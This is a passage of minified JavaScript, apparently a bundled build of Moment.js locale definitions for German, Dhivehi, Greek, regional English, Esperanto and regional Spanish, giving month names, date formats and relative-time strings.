strict";function t(e,t,n,r){var a={m:["eine Minute","einer Minute"],h:["eine Stunde","einer Stunde"],d:["ein Tag","einem Tag"],dd:[e+" Tage",e+" Tagen"],w:["eine Woche","einer Woche"],M:["ein Monat","einem Monat"],MM:[e+" Monate",e+" Monaten"],y:["ein Jahr","einem Jahr"],yy:[e+" Jahre",e+" Jahren"]};return t?a[n][0]:a[n][1]}e.defineLocale("de-at",{months:"Jänner_Februar_März_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jän._Feb._März_Apr._Mai_Juni_Juli_Aug._Sep._Okt._Nov._Dez.".split("_"),monthsParseExact:!0,weekdays:"Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag".split("_"),weekdaysShort:"So._Mo._Di._Mi._Do._Fr._Sa.".split("_"),weekdaysMin:"So_Mo_Di_Mi_Do_Fr_Sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd, D. MMMM YYYY HH:mm"},calendar:{sameDay:"[heute um] LT [Uhr]",sameElse:"L",nextDay:"[morgen um] LT [Uhr]",nextWeek:"dddd [um] LT [Uhr]",lastDay:"[gestern um] LT [Uhr]",lastWeek:"[letzten] dddd [um] LT [Uhr]"},relativeTime:{future:"in %s",past:"vor %s",s:"ein paar Sekunden",ss:"%d Sekunden",m:t,mm:"%d Minuten",h:t,hh:"%d Stunden",d:t,dd:t,w:t,ww:"%d Wochen",M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},894:function(e,t,n){!function(e){"use strict";function t(e,t,n,r){var a={m:["eine Minute","einer Minute"],h:["eine Stunde","einer Stunde"],d:["ein Tag","einem Tag"],dd:[e+" Tage",e+" Tagen"],w:["eine Woche","einer Woche"],M:["ein Monat","einem Monat"],MM:[e+" Monate",e+" Monaten"],y:["ein Jahr","einem Jahr"],yy:[e+" Jahre",e+" Jahren"]};return t?a[n][0]:a[n][1]}e.defineLocale("de-ch",{months:"Januar_Februar_März_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jan._Feb._März_Apr._Mai_Juni_Juli_Aug._Sep._Okt._Nov._Dez.".split("_"),monthsParseExact:!0,weekdays:"Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag".split("_"),weekdaysShort:"So_Mo_Di_Mi_Do_Fr_Sa".split("_"),weekdaysMin:"So_Mo_Di_Mi_Do_Fr_Sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd, D. MMMM YYYY HH:mm"},calendar:{sameDay:"[heute um] LT [Uhr]",sameElse:"L",nextDay:"[morgen um] LT [Uhr]",nextWeek:"dddd [um] LT [Uhr]",lastDay:"[gestern um] LT [Uhr]",lastWeek:"[letzten] dddd [um] LT [Uhr]"},relativeTime:{future:"in %s",past:"vor %s",s:"ein paar Sekunden",ss:"%d Sekunden",m:t,mm:"%d Minuten",h:t,hh:"%d Stunden",d:t,dd:t,w:t,ww:"%d Wochen",M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},9740:function(e,t,n){!function(e){"use strict";function t(e,t,n,r){var a={m:["eine Minute","einer Minute"],h:["eine Stunde","einer Stunde"],d:["ein Tag","einem Tag"],dd:[e+" Tage",e+" Tagen"],w:["eine Woche","einer Woche"],M:["ein Monat","einem Monat"],MM:[e+" Monate",e+" Monaten"],y:["ein Jahr","einem Jahr"],yy:[e+" Jahre",e+" Jahren"]};return t?a[n][0]:a[n][1]}e.defineLocale("de",{months:"Januar_Februar_März_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jan._Feb._März_Apr._Mai_Juni_Juli_Aug._Sep._Okt._Nov._Dez.".split("_"),monthsParseExact:!0,weekdays:"Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag".split("_"),weekdaysShort:"So._Mo._Di._Mi._Do._Fr._Sa.".split("_"),weekdaysMin:"So_Mo_Di_Mi_Do_Fr_Sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd, D. MMMM YYYY HH:mm"},calendar:{sameDay:"[heute um] LT [Uhr]",sameElse:"L",nextDay:"[morgen um] LT [Uhr]",nextWeek:"dddd [um] LT [Uhr]",lastDay:"[gestern um] LT [Uhr]",lastWeek:"[letzten] dddd [um] LT [Uhr]"},relativeTime:{future:"in %s",past:"vor %s",s:"ein paar Sekunden",ss:"%d Sekunden",m:t,mm:"%d Minuten",h:t,hh:"%d Stunden",d:t,dd:t,w:t,ww:"%d Wochen",M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},5300:function(e,t,n){!function(e){"use strict";var t=["ޖެނުއަރީ","ފެބްރުއަރީ","މާރިޗު","އޭޕްރީލު","މޭ","ޖޫން","ޖުލައި","އޯގަސްޓު","ސެޕްޓެމްބަރު","އޮކްޓޯބަރު","ނޮވެމްބަރު","ޑިސެމްބަރު"],n=["އާދިއްތަ","ހޯމަ","އަންގާރަ","ބުދަ","ބުރާސްފަތި","ހުކުރު","ހޮނިހިރު"];e.defineLocale("dv",{months:t,monthsShort:t,weekdays:n,weekdaysShort:n,weekdaysMin:"އާދި_ހޯމަ_އަން_ބުދަ_ބުރާ_ހުކު_ހޮނި".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"D/M/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},meridiemParse:/މކ|މފ/,isPM:function(e){return"މފ"===e},meridiem:function(e,t,n){return e<12?"މކ":"މފ"},calendar:{sameDay:"[މިއަދު] LT",nextDay:"[މާދަމާ] LT",nextWeek:"dddd LT",lastDay:"[އިއްޔެ] LT",lastWeek:"[ފާއިތުވި] dddd LT",sameElse:"L"},relativeTime:{future:"ތެރޭގައި %s",past:"ކުރިން %s",s:"ސިކުންތުކޮޅެއް",ss:"d% ސިކުންތު",m:"މިނިޓެއް",mm:"މިނިޓު %d",h:"ގަޑިއިރެއް",hh:"ގަޑިއިރު %d",d:"ދުވަހެއް",dd:"ދުވަސް %d",M:"މަހެއް",MM:"މަސް %d",y:"އަހަރެއް",yy:"އަހަރު %d"},preparse:function(e){return e.replace(/،/g,",")},postformat:function(e){return e.replace(/,/g,"،")},week:{dow:7,doy:12}})}(n(381))},837:function(e,t,n){!function(e){"use strict";e.defineLocale("el",{monthsNominativeEl:"Ιανουάριος_Φεβρουάριος_Μάρτιος_Απρίλιος_Μάιος_Ιούνιος_Ιούλιος_Αύγουστος_Σεπτέμβριος_Οκτώβριος_Νοέμβριος_Δεκέμβριος".split("_"),monthsGenitiveEl:"Ιανουαρίου_Φεβρουαρίου_Μαρτίου_Απριλίου_Μαΐου_Ιουνίου_Ιουλίου_Αυγούστου_Σεπτεμβρίου_Οκτωβρίου_Νοεμβρίου_Δεκεμβρίου".split("_"),months:function(e,t){return e?"string"==typeof t&&/D/.test(t.substring(0,t.indexOf("MMMM")))?this._monthsGenitiveEl[e.month()]:this._monthsNominativeEl[e.month()]:this._monthsNominativeEl},monthsShort:"Ιαν_Φεβ_Μαρ_Απρ_Μαϊ_Ιουν_Ιουλ_Αυγ_Σεπ_Οκτ_Νοε_Δεκ".split("_"),weekdays:"Κυριακή_Δευτέρα_Τρίτη_Τετάρτη_Πέμπτη_Παρασκευή_Σάββατο".split("_"),weekdaysShort:"Κυρ_Δευ_Τρι_Τετ_Πεμ_Παρ_Σαβ".split("_"),weekdaysMin:"Κυ_Δε_Τρ_Τε_Πε_Πα_Σα".split("_"),meridiem:function(e,t,n){return e>11?n?"μμ":"ΜΜ":n?"πμ":"ΠΜ"},isPM:function(e){return"μ"===(e+"").toLowerCase()[0]},meridiemParse:/[ΠΜ]\.?Μ?\.?/i,longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"},calendarEl:{sameDay:"[Σήμερα {}] LT",nextDay:"[Αύριο {}] LT",nextWeek:"dddd [{}] LT",lastDay:"[Χθες {}] LT",lastWeek:function(){return 6===this.day()?"[το προηγούμενο] dddd [{}] LT":"[την προηγούμενη] dddd [{}] LT"},sameElse:"L"},calendar:function(e,t){var n,r=this._calendarEl[e],a=t&&t.hours();return n=r,("undefined"!=typeof Function&&n instanceof Function||"[object Function]"===Object.prototype.toString.call(n))&&(r=r.apply(t)),r.replace("{}",a%12==1?"στη":"στις")},relativeTime:{future:"σε %s",past:"%s πριν",s:"λίγα δευτερόλεπτα",ss:"%d δευτερόλεπτα",m:"ένα λεπτό",mm:"%d λεπτά",h:"μία ώρα",hh:"%d ώρες",d:"μία μέρα",dd:"%d μέρες",M:"ένας μήνας",MM:"%d μήνες",y:"ένας χρόνος",yy:"%d χρόνια"},dayOfMonthOrdinalParse:/\d{1,2}η/,ordinal:"%dη",week:{dow:1,doy:4}})}(n(381))},8348:function(e,t,n){!function(e){"use strict";e.defineLocale("en-au",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:0,doy:4}})}(n(381))},7925:function(e,t,n){!function(e){"use strict";e.defineLocale("en-ca",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"YYYY-MM-DD",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")}})}(n(381))},2243:function(e,t,n){!function(e){"use strict";e.defineLocale("en-gb",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:1,doy:4}})}(n(381))},6436:function(e,t,n){!function(e){"use strict";e.defineLocale("en-ie",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:1,doy:4}})}(n(381))},7207:function(e,t,n){!function(e){"use strict";e.defineLocale("en-il",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")}})}(n(381))},4175:function(e,t,n){!function(e){"use strict";e.defineLocale("en-in",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:0,doy:6}})}(n(381))},6319:function(e,t,n){!function(e){"use strict";e.defineLocale("en-nz",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:1,doy:4}})}(n(381))},1662:function(e,t,n){!function(e){"use strict";e.defineLocale("en-sg",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:1,doy:4}})}(n(381))},2915:function(e,t,n){!function(e){"use strict";e.defineLocale("eo",{months:"januaro_februaro_marto_aprilo_majo_junio_julio_aŭgusto_septembro_oktobro_novembro_decembro".split("_"),monthsShort:"jan_feb_mart_apr_maj_jun_jul_aŭg_sept_okt_nov_dec".split("_"),weekdays:"dimanĉo_lundo_mardo_merkredo_ĵaŭdo_vendredo_sabato".split("_"),weekdaysShort:"dim_lun_mard_merk_ĵaŭ_ven_sab".split("_"),weekdaysMin:"di_lu_ma_me_ĵa_ve_sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"[la] D[-an de] MMMM, YYYY",LLL:"[la] D[-an de] MMMM, YYYY HH:mm",LLLL:"dddd[n], [la] D[-an de] MMMM, YYYY HH:mm",llll:"ddd, [la] D[-an de] MMM, YYYY HH:mm"},meridiemParse:/[ap]\.t\.m/i,isPM:function(e){return"p"===e.charAt(0).toLowerCase()},meridiem:function(e,t,n){return e>11?n?"p.t.m.":"P.T.M.":n?"a.t.m.":"A.T.M."},calendar:{sameDay:"[Hodiaŭ je] LT",nextDay:"[Morgaŭ je] LT",nextWeek:"dddd[n je] LT",lastDay:"[Hieraŭ je] LT",lastWeek:"[pasintan] dddd[n je] LT",sameElse:"L"},relativeTime:{future:"post %s",past:"antaŭ %s",s:"kelkaj sekundoj",ss:"%d sekundoj",m:"unu minuto",mm:"%d minutoj",h:"unu horo",hh:"%d horoj",d:"unu tago",dd:"%d tagoj",M:"unu monato",MM:"%d monatoj",y:"unu jaro",yy:"%d jaroj"},dayOfMonthOrdinalParse:/\d{1,2}a/,ordinal:"%da",week:{dow:1,doy:7}})}(n(381))},5251:function(e,t,n){!function(e){"use strict";var t="ene._feb._mar._abr._may._jun._jul._ago._sep._oct._nov._dic.".split("_"),n="ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic".split("_"),r=[/^ene/i,/^feb/i,/^mar/i,/^abr/i,/^may/i,/^jun/i,/^jul/i,/^ago/i,/^sep/i,/^oct/i,/^nov/i,/^dic/i],a=/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre|ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i;e.defineLocale("es-do",{months:"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre".split("_"),monthsShort:function(e,r){return e?/-MMM-/.test(r)?n[e.month()]:t[e.month()]:t},monthsRegex:a,monthsShortRegex:a,monthsStrictRegex:/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre)/i,monthsShortStrictRegex:/^(ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i,monthsParse:r,longMonthsParse:r,shortMonthsParse:r,weekdays:"domingo_lunes_martes_miércoles_jueves_viernes_sábado".split("_"),weekdaysShort:"dom._lun._mar._mié._jue._vie._sáb.".split("_"),weekdaysMin:"do_lu_ma_mi_ju_vi_sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY h:mm A",LLLL:"dddd, D [de] MMMM [de] YYYY h:mm A"},calendar:{sameDay:function(){return"[hoy a la"+(1!==this.hours()?"s":"")+"] LT"},nextDay:function(){return"[mañana a la"+(1!==this.hours()?"s":"")+"] LT"},nextWeek:function(){return"dddd [a la"+(1!==this.hours()?"s":"")+"] LT"},lastDay:function(){return"[ayer a la"+(1!==this.hours()?"s":"")+"] LT"},lastWeek:function(){return"[el] dddd [pasado a la"+(1!==this.hours()?"s":"")+"] LT"},sameElse:"L"},relativeTime:{future:"en %s",past:"hace %s",s:"unos segundos",ss:"%d segundos",m:"un minuto",mm:"%d minutos",h:"una hora",hh:"%d horas",d:"un día",dd:"%d días",w:"una semana",ww:"%d semanas",M:"un mes",MM:"%d meses",y:"un año",yy:"%d años"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}})}(n(381))},6112:function(e,t,n){!function(e){"use strict";var t="ene._feb._mar._abr._may._jun._jul._ago._sep._oct._nov._dic.".split("_"),n="ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic".split("_"),r=[/^ene/i,/^feb/i,/^mar/i,/^abr/i,/^may/i,/^jun/i,/^jul/i,/^ago/i,/^sep/i,/^oct/i,/^nov/i,/^dic/i],a=/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre|ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i;e.defineLocale("es-mx",{months:"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre".split("_"),monthsShort:function(e,r){return e?/-MMM-/.test(r)?n[e.month()]:t[e.month()]:t},monthsRegex:a,monthsShortRegex:a,monthsStrictRegex:/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre)/i,monthsShortStrictRegex:/^(ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i,monthsParse:r,longMonthsParse:r,shortMonthsParse:r,weekdays:"domingo_lunes_martes_miércoles_jueves_viernes_sábado".split("_"),weekdaysShort:"dom._lun._mar._mié._jue._vie._sáb.".split("_"),weekdaysMin:"do_lu_ma_mi_ju_vi_sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY H:mm",LLLL:"dddd, D [de] MMMM [de] YYYY H:mm"},calendar:{sameDay:function(){return"[hoy a la"+(1!==this.hours()?"s":"")+"] LT"},nextDay:function(){return"[mañana a la"+(1!==this.hours()?"s":"")+"] LT"},nextWeek:function(){return"dddd [a la"+(1!==this.hours()?"s":"")+"] LT"},lastDay:function(){return"[ayer a la"+(1!==this.hours()?"s":"")+"] LT"},lastWeek:function(){return"[el] dddd [pasado a la"+(1!==this.hours()?"s":"")+"] LT"},sameElse:"L"},relativeTime:{future:"en %s",past:"hace %s",s:"unos segundos",ss:"%d segundos",m:"un minuto",mm:"%d minutos",h:"una hora",hh:"%d horas",d:"un día",dd:"%d días",w:"una semana",ww:"%d semanas",M:"un mes",MM:"%d meses",y:"un año",yy:"%d años"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:0,doy:4},invalidDate:"Fecha inválida"})}(n(381))},1146:function(e,t,n){!function(e){"use strict";var t="ene._feb._mar._abr._may._jun._jul._ago._sep._oct._nov._dic.".split("_"),n="ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic".split("_"),r=[/^ene/i,/^feb/i,/^mar/i,/^abr/i,/^may/i,/^jun/i,/^jul/i,/^ago/i,/^sep/i,/^oct/i,/^nov/i,/^dic/i],a=/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre|ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i;e.defineLocale("es-us",{months:"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre".split("_"),monthsShort:function(e,r){return e?/-MMM-/.test(r)?n[e.month()]:t[e.month()]:t},monthsRegex:a,monthsShortRegex:a,monthsStrictRegex:/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre)/i,monthsShortStrictRegex:/^(ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i,monthsParse:r,longMonthsParse:r,shortMonthsParse:r,weekdays:"domingo_lunes_martes_miércoles_jueves_viernes_sábado".split("_"),weekdaysShort:"dom._lun._mar._mié._jue._vie._sáb.".split("_"),weekdaysMin:"do_lu_ma_mi_ju_vi_sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"MM/DD/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY h:mm A",LLLL:"dddd, D [de] MMMM [de] YYYY h:mm A"},calendar:{sameDay:function(){return"[hoy a la"+(1!==this.hours()?"s":"")+"] LT"},nextDay:function(){return"[mañana a la"+(1!==this.hours()?"s":"")+"] LT"},nextWeek:function(){return"dddd [a la"+(1!==this.hours()?"s":"")+"] LT"},lastDay:function(){return"[ayer a la"+(1!==this.hours()?"s":"")+"] LT"},lastWeek:function(){return"[el] dddd [pasado a la"+(1!==this.hours()?"s":"")+"] LT"},sameElse:"L"},relativeTime:{future:"en %s",past:"hace %s",s:"unos segundos",ss:"%d segundos",m:"un minuto",mm:"%d minutos",h:"una 